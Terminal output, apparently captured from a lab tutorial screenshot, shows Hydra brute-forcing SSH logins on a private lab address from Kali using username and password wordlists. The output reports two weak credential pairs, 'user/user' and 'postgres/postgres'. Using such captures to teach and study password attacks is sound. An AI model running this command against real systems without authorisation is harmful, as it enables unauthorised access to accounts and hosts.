 root@kali:/# hydra -L  /root/Desktop/user.txt  -P  /root/Desktop/pass.txt 192
.168.209.138 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secr
et service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-07 15:40:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 36 login tries (l:6/p:6),
 ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.209.138   login: user   password: user
[22][ssh] host: 192.168.209.138   login: postgres   password: postgres